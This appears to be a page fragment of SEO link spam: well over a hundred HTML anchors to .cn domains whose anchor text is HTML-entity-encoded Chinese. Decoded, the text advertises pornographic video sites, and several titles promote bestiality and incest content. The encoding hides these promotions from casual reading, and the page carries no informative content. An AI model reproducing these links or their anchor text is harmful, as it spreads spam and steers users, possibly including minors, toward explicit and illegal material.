<a href="http://dsqlxhj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://te18.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://lygktd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lsgi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://yymjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szfbll.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://wingkou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnalab.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sensem.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x811A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sfbus.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bucheng.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://94122.com.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://helanshu.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoobei.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://ufzs.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://qxeq.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinmx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://n25072.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://xtold.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luodluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://pa99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://duboku.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://snowtree.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://98vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puts.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wstjc.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://511shou.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://517house.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://intechware.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://whxc888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whess.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://starction.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://duzoc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://3dvc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jnypt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://caticxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sobuya.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://famfm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://26bs.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://hotcast.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://2wang.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
